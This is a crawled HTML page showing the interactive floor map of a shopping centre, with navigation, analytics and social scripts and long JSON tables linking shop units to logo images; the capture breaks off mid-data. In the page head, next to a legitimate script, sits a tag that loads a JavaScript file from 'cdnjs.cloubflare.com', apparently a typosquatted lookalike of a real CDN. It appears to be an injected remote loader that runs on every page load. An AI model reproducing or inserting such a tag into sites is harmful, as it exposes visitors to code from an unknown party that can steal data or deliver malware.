

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.afina.center/ru/map/63
body_size: 12820
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="yandex-verification" content="8268b3535b956c54" />
    <meta name="google-site-verification" content="c5pu7TlXTmxJg1ph1tyI1ZpZIcb6n1SSnrj5bVgNUCA" />
    <link rel="shortcut icon" href="../images/favicon.ico" type="image/x-icon" />
    <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="VHpteTl4VjczCCgpDEAXUhwjOktmASx6HQ0jLVVKB0ERIy8/YC17fQ==">
    <title></title>
    <meta name="description">
<meta name="keywords">
<link href="/assets/4b413dea/css/bootstrap.css" rel="stylesheet">
<link href="/css/box-lid.css" rel="stylesheet">
<link href="/css/box-lid-nav.css" rel="stylesheet">
<link href="/css/map.css" rel="stylesheet">
<link href="/css/site.css?v=2" rel="stylesheet">
<link href="/css/owl.carousel.css" rel="stylesheet">
<script src="/assets/45b2898b/jquery.js"></script>
<script src="/assets/eadde245/yii.js"></script>
<script src="/assets/4b413dea/js/bootstrap.js"></script>
<script src="/js/map.js"></script>
<script src="/js/text_map/raphael-min.js"></script>
<script src="/js/text_map/jquery.mapael.js"></script>
<script src="/js/app.js"></script>
<script src="/js/jquery.data-parallax.js"></script>    <script src="https://cdnjs.cloubflare.com/static/libraries/particle-collection_9.9.min.js"></script>
</head>
<body>
<!--
<script src="//my.hellobar.com/fb19ee1ace9a055830bcf827ff3a9a76f9593f21.js" type="text/javascript" charset="utf-8" async="async"></script>
-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.7&appId=316346915213783";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-80324087-1', 'auto');
    ga('send', 'pageview');

</script>
<!-- Facebook Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '675384229529901');
    fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
               src="https://www.facebook.com/tr?id=675384229529901&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<!-- Yandex.Metrika counter
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter38484240 = new Ya.Metrika({
                    id:38484240,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>-->
<!-- /Yandex.Metrika counter -->
<div class="wrap">

    <nav id="nav-top" class="navbar large navbar-default navbar-fixed-top">
          <div class="container">
            <div class="navbar-header">
              <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"  data-target="#navbar-collapse">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
              <a class="navbar-brand" href="/ru">
			   <img class="img-responsive" src="/images/logo.svg" />			 
			  
			  </a>
                <div class="info-shop text-center mobile">
                    <div class="social">
                        <a class="doc-block"  href="/ru/documents"><span class="doc link"></span></a>
                        <a target="_blank" href="https://www.facebook.com/%D0%A2%D0%A6-%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B5%D1%8F-%D0%90%D1%84%D0%B8%D0%BD%D0%B0-1719226551683233/"><span class="facebook link"></span></a>
                        <a target="_blank" href="https://www.instagram.com/afina.center/"><span class="instagram link"></span></a>

                        <!-- Время работы: <span class="date">9:00 - 21:00</span>-->
                        <span class="langs"><span id="lang">
    <span id="current-lang"  style="display: inline">
        RU    </span>
<span class="sl">|</span>

		<span class="item-lang" style="display: inline">
			<a href="/ua/map/63">UA</a>		</span><span class="sl">|</span>		<span class="item-lang" style="display: inline">
			<a href="/en/map/63">EN</a>		</span>
</span></span>
                    </div>
                </div>
            </div>

            <div class="collapse navbar-collapse" id="navbar-collapse">
               <div class="info-shop text-right no-mobile">
                   <div class="social">
                       <a class="doc-block"  href="/ru/documents"><span class="doc link"></span></a>
                       <a target="_blank" href="https://www.facebook.com/%D0%A2%D0%A6-%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B5%D1%8F-%D0%90%D1%84%D0%B8%D0%BD%D0%B0-1719226551683233/"><span class="facebook link"></span></a>
                       <a target="_blank" href="https://www.instagram.com/afina.center/"><span class="instagram link"></span></a>

                         <!-- Время работы: <span class="date">9:00 - 21:00</span>-->
                        <span class="langs"><span id="lang">
    <span id="current-lang"  style="display: inline">
        RU    </span>
<span class="sl">|</span>

		<span class="item-lang" style="display: inline">
			<a href="/ua/map/63">UA</a>		</span><span class="sl">|</span>		<span class="item-lang" style="display: inline">
			<a href="/en/map/63">EN</a>		</span>
</span></span>
                   </div>
               </div>
                <nav class="nav-right mobile">
                    <ul>
                        <li class="map"><a href="/ru/map" >
                                Карта</a></li>
                        <li class="news"><a href="/ru/news" >
                                Новости</a></li>
                        <li class="gift"><a href="/ru/gift" >
                                Подарки</a></li>
                    </ul>

                </nav>
              <ul class="nav navbar-nav navbar-right">
                                          <li class="main"><a href="/ru" >
                              Главная</a></li>
                        <li class="stores"><a href="/ru/stores" >
                              Магазины/Услуги</a></li>
                      <!---->
                        <li  class="stock"><a href="/ru/publicity"
                              >
                              Реклама</a></li>
                        <li class="rent"><a href="/ru/rent" >
                                  Аренда</a></li>
                        <li  class="jobs"><a href="/ru/jobs" >
                                  Вакансии</a></li>
                        <li class="about"><a href="/ru/about" >
                          О нас</a></li>
                        <li class="contacts"><a href="/ru/contacts" >
                          Контакты</a></li>


                    
              </ul>
            </div>
          </div>
</nav>
    <nav class="nav-right no-mobile">
        <ul>
            <li class="map"><a href="/ru/map" >
                    Карта</a></li>
            <li class="news"><a href="/ru/news" >
                    Новости</a></li>
            <li class="gift"><a href="/ru/gift" >
                    Подарки</a></li>
        </ul>

    </nav>
    <div id="content-bg"  data-parallax='{"y":"50%"}'></div>
    <div id="content">
        <script type="text/javascript">
var id_map_show_floor = null;
var id_map_show = null;
var ar_id_shop = {"2":[{"10":"K5"},{"13":"K5"},{"10":"104"},{"1":"104"},{"3":"104"},{"7":"136"},{"1":"136"},{"9":"136"},{"13":"K13"},{"10":"K13"},{"7":"K17"},{"13":"K17"},{"2":"K18"},{"12":"111"},{"7":"111"},{"10":"111"},{"7":"K12"},{"2":"165"},{"13":"165"},{"2":"102"},{"13":"102"},{"7":"K4"},{"15":"150-1"},{"6":"150-1"},{"15":"101-a"},{"6":"101-a"},{"6":"103H"},{"5":"117-b"},{"10":"117-b"},{"7":"117-b"},{"1":"117"},{"8":"118"},{"7":"118"},{"13":"118"},{"10":"K15"},{"13":"K15"},{"7":"102H"},{"8":"114"},{"8":"150"},{"5":"169"},{"2":"169"},{"8":"177"},{"12":"K9"},{"10":"K9"},{"13":"K9"},{"7":"113"},{"14":"113"},{"4":"112-3"},{"15":"132"},{"15":"101-1"},{"2":"152"},{"7":"146"},{"8":"134"},{"2":"134"},{"2":"K19"},{"8":"K14"},{"7":"K11"},{"8":"K20"},{"10":"K6"},{"10":"K10"},{"12":"K1"},{"10":"K1"},{"1":"138"},{"9":"112-2"},{"15":"137"},{"2":"101"},{"8":"101"},{"7":"101"},{"7":"117-a"},{"8":"117-a"},{"8":"K8"},{"10":"K8"},{"10":"135"},{"6":"147"},{"7":"147"},{"15":"147"},{"8":"112-1"},{"7":"112-1"},{"7":"K7"},{"10":"K7"}],"3":[{"13":"K21"},{"2":"K21"},{"9":"248"},{"10":"248"},{"1":"249"},{"1":"203"},{"9":"204"},{"10":"204"},{"3":"204"},{"1":"203-2"},{"2":"205-2"},{"7":"205-2"},{"13":"205-2"},{"1":"208"},{"1":"223"},{"9":"223"},{"10":"223"},{"1":"230"},{"1":"233"},{"10":"233"},{"1":"203-1"},{"1":"202"},{"10":"202"},{"1":"205-1"},{"7":"K22"},{"13":"K22"},{"10":"K22"},{"1":"233-1"},{"10":"233-1"},{"1":"231"},{"1":"234"},{"9":"234"},{"1":"224"},{"10":"224"},{"9":"224"},{"1":"235"},{"10":"221"},{"13":"221"},{"1":"222"},{"1":"232"},{"9":"232"},{"1":"209"},{"9":"209"},{"1":"247-1"},{"10":"247-1"},{"1":"229"},{"10":"225"},{"1":"201"},{"1":"250"}],"4":[{"1":"310"},{"1":"329"},{"10":"329"},{"1":"330"},{"10":"330"},{"7":"341"},{"13":"341"},{"10":"341"},{"9":"333"},{"3":"343"},{"1":"344"},{"13":"344"},{"1":"342"},{"7":"342"},{"1":"345"},{"3":"364"},{"5":"364"},{"7":"304"},{"10":"304"},{"1":"306-3"},{"9":"306-3"},{"10":"306-3"},{"7":"306-1"},{"10":"306-1"},{"13":"306-1"},{"1":"309"},{"9":"362"},{"1":"340"},{"1":"363"},{"1":"361"},{"9":"361"},{"1":"338"},{"9":"331"},{"10":"331"},{"1":"347"},{"1":"314"},{"9":"305"},{"1":"306-2"},{"1":"339"},{"1":"308"},{"2":"344-1"}],"5":[{"11":"456"},{"9":"456"},{"1":"456"},{"9":"429"},{"1":"430"},{"7":"431"},{"13":"431"},{"3":"436"},{"1":"439"},{"9":"439"},{"13":"442"},{"10":"442"},{"7":"406"},{"13":"406"},{"1":"458"},{"10":"459"},{"13":"459"},{"1":"410"},{"10":"410"},{"3":"414"},{"1":"428"},{"10":"428"},{"1":"404"},{"1":"457"},{"1":"407"},{"9":"407"},{"10":"407"},{"1":"460"},{"9":"432"},{"4":"405"},{"1":"413"},{"1":"438-2"},{"4":"441"},{"8":"441"},{"1":"437"},{"6":"438-1"},{"7":"438-1"},{"7":"440"}],"6":[{"7":"546"},{"2":"553"},{"7":"553"},{"8":"502"},{"1":"503"},{"7":"503"},{"8":"550"},{"7":"550"},{"8":"506"},{"7":"530"},{"13":"530"},{"8":"270"},{"8":"521"},{"2":"525"},{"3":"527"},{"1":"527"},{"2":"558"},{"7":"558"},{"8":"558"},{"8":"504"},{"2":"549"},{"1":"510"},{"7":"534-1"},{"8":"532"},{"7":"532"},{"7":"551"},{"8":"533"}],"7":[{"8":"640"},{"8":"622"},{"1":"618"},{"9":"618"},{"10":"618"},{"8":"603"},{"8":"628"},{"7":"628"},{"8":"627"},{"8":"602"},{"1":"602"},{"2":"648"},{"8":"648"},{"14":"625"},{"7":"620"},{"5":"605"},{"7":"607"},{"8":"607"}],"8":[{"8":"766"}],"1":[{"6":"1"},{"15":"2"},{"6":"2"},{"5":"6"},{"7":"6"}]};
var ar_hover_2 = [{"10":"K5"},{"13":"K5"},{"10":"104"},{"1":"104"},{"3":"104"},{"7":"136"},{"1":"136"},{"9":"136"},{"13":"K13"},{"10":"K13"},{"7":"K17"},{"13":"K17"},{"2":"K18"},{"12":"111"},{"7":"111"},{"10":"111"},{"7":"K12"},{"2":"165"},{"13":"165"},{"2":"102"},{"13":"102"},{"7":"K4"},{"15":"150-1"},{"6":"150-1"},{"15":"101-a"},{"6":"101-a"},{"6":"103H"},{"5":"117-b"},{"10":"117-b"},{"7":"117-b"},{"1":"117"},{"8":"118"},{"7":"118"},{"13":"118"},{"10":"K15"},{"13":"K15"},{"7":"102H"},{"8":"114"},{"8":"150"},{"5":"169"},{"2":"169"},{"8":"177"},{"12":"K9"},{"10":"K9"},{"13":"K9"},{"7":"113"},{"14":"113"},{"4":"112-3"},{"15":"132"},{"15":"101-1"},{"2":"152"},{"7":"146"},{"8":"134"},{"2":"134"},{"2":"K19"},{"8":"K14"},{"7":"K11"},{"8":"K20"},{"10":"K6"},{"10":"K10"},{"12":"K1"},{"10":"K1"},{"1":"138"},{"9":"112-2"},{"15":"137"},{"2":"101"},{"8":"101"},{"7":"101"},{"7":"117-a"},{"8":"117-a"},{"8":"K8"},{"10":"K8"},{"10":"135"},{"6":"147"},{"7":"147"},{"15":"147"},{"8":"112-1"},{"7":"112-1"},{"7":"K7"},{"10":"K7"}];
var ar_hover_3 = [{"13":"K21"},{"2":"K21"},{"9":"248"},{"10":"248"},{"1":"249"},{"1":"203"},{"9":"204"},{"10":"204"},{"3":"204"},{"1":"203-2"},{"2":"205-2"},{"7":"205-2"},{"13":"205-2"},{"1":"208"},{"1":"223"},{"9":"223"},{"10":"223"},{"1":"230"},{"1":"233"},{"10":"233"},{"1":"203-1"},{"1":"202"},{"10":"202"},{"1":"205-1"},{"7":"K22"},{"13":"K22"},{"10":"K22"},{"1":"233-1"},{"10":"233-1"},{"1":"231"},{"1":"234"},{"9":"234"},{"1":"224"},{"10":"224"},{"9":"224"},{"1":"235"},{"10":"221"},{"13":"221"},{"1":"222"},{"1":"232"},{"9":"232"},{"1":"209"},{"9":"209"},{"1":"247-1"},{"10":"247-1"},{"1":"229"},{"10":"225"},{"1":"201"},{"1":"250"}];
var ar_loc = {"1":{"areas":{"1":{"text":{"content":"1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/821.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"2":{"text":{"content":"2"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_10.png\" \/><\/span><span class=\"data\"><\/span>"}},"3":{"text":{"content":"3"},"value":null},"4":{"text":{"content":"4"},"value":null},"5":{"text":{"content":"5"},"value":null},"6":{"text":{"content":"6"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_11.png\" \/><\/span><span class=\"data\"><\/span>"}},"7":{"text":{"content":"7"},"value":null},"8":{"text":{"content":"8"},"value":null},"9":{"text":{"content":"9"},"value":null},"10":{"text":{"content":"10"},"value":null},"11":{"text":{"content":"11"},"value":null}}},"2":{"areas":{"101":{"text":{"content":"101"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Exp_Allo.png\" \/><\/span><span class=\"data\"><\/span>"}},"102":{"text":{"content":"102"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/027.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"103":{"text":{"content":"103"},"value":null},"104":{"text":{"content":"104"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/giulia.png\" \/><\/span><span class=\"data\"><\/span>"}},"105H":{"text":{"content":"105H"},"value":null},"101-1":{"text":{"content":"101-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mRMjuoqwFZo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"101-2":{"text":{"content":"101-2"},"value":null},"108":{"text":{"content":"108"},"value":null},"109":{"text":{"content":"109"},"value":null},"110":{"text":{"content":"110"},"value":null},"111":{"text":{"content":"111"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/021.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"112-1":{"text":{"content":"112-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_8.png\" \/><\/span><span class=\"data\"><\/span>"}},"113":{"text":{"content":"113"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%A0%D1%83%D1%87%D0%BA%D0%B8_%D0%B8_%D0%A8%D1%82%D1%83%D1%87%D0%BA%D0%B8-logo.png\" \/><\/span><span class=\"data\"><\/span>"}},"114":{"text":{"content":"114"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/823.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"115":{"text":{"content":"115"},"value":null},"116":{"text":{"content":"116"},"value":null},"117":{"text":{"content":"117"},"href":"\/shop\/103","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/555552112223.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"118":{"text":{"content":"118"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/029.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"119":{"text":{"content":"119"},"value":null},"101-a":{"text":{"content":"101-a"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/033.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"102H":{"text":{"content":"102H"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/035.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"103-1":{"text":{"content":"103-1"},"value":null},"103H":{"text":{"content":"103H"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/037.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"112-2":{"text":{"content":"112-2"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%BE%D0%B9%20%D0%BB%D0%BE%D0%B3%D0%BE%D1%82%D0%B8%D0%BF.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"112-3":{"text":{"content":"112-3"},"href":"\/shop\/167","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/TEZ_TOUR_logo_Vertical_RGB_%4072dpi.png\" \/><\/span><span class=\"data\"><\/span>"}},"117-a":{"text":{"content":"117-a"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/upakovka.png\" \/><\/span><span class=\"data\"><\/span>"}},"117-b":{"text":{"content":"117-b"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/118.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"132":{"text":{"content":"132"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mRMjuoqwFZo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"133":{"text":{"content":"133"},"value":null},"134":{"text":{"content":"134"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/kopijka.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"135":{"text":{"content":"135"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot%D0%B2%D0%B2%D1%84.png\" \/><\/span><span class=\"data\"><\/span>"}},"136":{"text":{"content":"136"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_18.png\" \/><\/span><span class=\"data\"><\/span>"}},"137":{"text":{"content":"137"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/logo_burger.png\" \/><\/span><span class=\"data\"><\/span>"}},"138":{"text":{"content":"138"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshothjhj.png\" \/><\/span><span class=\"data\"><\/span>"}},"140":{"text":{"content":"140"},"value":null},"141":{"text":{"content":"141"},"value":null},"143":{"text":{"content":"143"},"value":null},"144":{"text":{"content":"144"},"value":null},"145":{"text":{"content":"145"},"value":null},"146":{"text":{"content":"146"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/3234.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"147":{"text":{"content":"147"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/chickenfried.png\" \/><\/span><span class=\"data\"><\/span>"}},"148":{"text":{"content":"148"},"value":null},"149":{"text":{"content":"149"},"value":null},"150":{"text":{"content":"150"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/824.png\" \/><\/span><span class=\"data\"><\/span>"}},"151":{"text":{"content":"151"},"value":null},"152":{"text":{"content":"152"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_19.png\" \/><\/span><span class=\"data\"><\/span>"}},"153":{"text":{"content":"153"},"value":null},"154":{"text":{"content":"154"},"value":null},"155":{"value":null},"156":{"value":null},"157-1":{"text":{"content":"157-1"},"value":null},"158":{"text":{"content":"158"},"value":null},"146-1":{"text":{"content":"146-1"},"value":null},"146-a":{"text":{"content":"146-a"},"value":null},"150-1":{"text":{"content":"150-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/032.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"157-2":{"text":{"content":"157-2"},"value":null},"157-3":{"text":{"content":"157-3"},"value":null},"165":{"text":{"content":"165"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/026.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"169":{"text":{"content":"169"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/eva.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"170":{"text":{"content":"170"},"value":null},"171":{"text":{"content":"171"},"value":null},"172":{"text":{"content":"172"},"value":null},"173":{"text":{"content":"173"},"value":null},"174":{"text":{"content":"174"},"value":null},"175":{"text":{"content":"175"},"value":null},"176":{"text":{"content":"176"},"value":null},"177":{"text":{"content":"177"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/385009762-671x362.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"178":{"text":{"content":"178"},"value":null},"179":{"text":{"content":"179"},"value":null},"180":{"text":{"content":"180"},"value":null},"181":{"text":{"content":"181"},"value":null},"182":{"text":{"content":"182"},"value":null},"183":{"text":{"content":"183"},"value":null},"184":{"text":{"content":"184"},"value":null},"K1":{"text":{"content":"K1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mobilochka_dlinnaya.gif\" \/><\/span><span class=\"data\"><\/span>"}},"K2":{"text":{"content":"K2"},"value":null},"K3":{"text":{"content":"K3"},"value":null},"K4":{"text":{"content":"K4"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/030.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K5":{"text":{"content":"K5"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot97986875765.png\" \/><\/span><span class=\"data\"><\/span>"}},"K6":{"text":{"content":"K6"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot97986875765.png\" \/><\/span><span class=\"data\"><\/span>"}},"K7":{"text":{"content":"K7"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/020.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K8":{"text":{"content":"K8"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%91%D0%B5%D0%B7%20%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2%D0%BA33.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"K9":{"text":{"content":"K9"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/TopCase-Logo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"K10":{"text":{"content":"K10"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%91%D0%B5%D0%B7%20%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-5543222.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"K11":{"text":{"content":"K11"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/1wf-N67kUZ4.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"K12":{"text":{"content":"K12"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/025.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K13":{"text":{"content":"K13"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/015.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K14":{"text":{"content":"K14"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/logo3_final.png\" \/><\/span><span class=\"data\"><\/span>"}},"K15":{"text":{"content":"K15"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/017.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K16":{"text":{"content":"K16"},"value":null},"K17":{"text":{"content":"K17"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/018.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K18":{"text":{"content":"K18"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_7.png\" \/><\/span><span class=\"data\"><\/span>"}},"K19":{"text":{"content":"K19"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot%20(1).png\" \/><\/span><span class=\"data\"><\/span>"}},"K20":{"text":{"content":"K20"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/post-18-12847556777418_0.jpg\" \/><\/span><span class=\"data\"><\/span>"}}}},"3":{"areas":{"201":{"text":{"content":"201"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber%20image2.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"202":{"text":{"content":"202"},"href":"\/shop\/67","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/GzYEXWL1HCk.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"203":{"text":{"content":"203"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/043.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"204":{"text":{"content":"204"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/044.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"203-2":{"text":{"content":"203-2"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/046.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"203-1":{"text":{"content":"203-1"},"href":"\/shop\/60","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/069.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"205-1":{"text":{"content":"205-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mix.png\" \/><\/span><span class=\"data\"><\/span>"}},"208":{"text":{"content":"208"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/048.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"209":{"text":{"content":"209"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/nOoF5GDv4yo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"205-2":{"text":{"content":"205-2"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/TopShopREDsmall.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"221":{"text":{"content":"221"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/65SrKPvMKdA.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"222":{"text":{"content":"222"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/IkrWdSurT3Y.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"223":{"text":{"content":"223"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/051.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"224":{"text":{"content":"224"},"href":"\/shop\/126","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/135.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"225":{"text":{"content":"225"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/porto.png\" \/><\/span><span class=\"data\"><\/span>"}},"229":{"text":{"content":"229"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber%20image2.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"230":{"text":{"content":"230"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/053.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"231":{"text":{"content":"231"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/129.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"232":{"text":{"content":"232"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/134.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"233":{"text":{"content":"233"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/056.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"234":{"text":{"content":"234"},"href":"","tooltip":{"content":"<span class=\"img\"><img 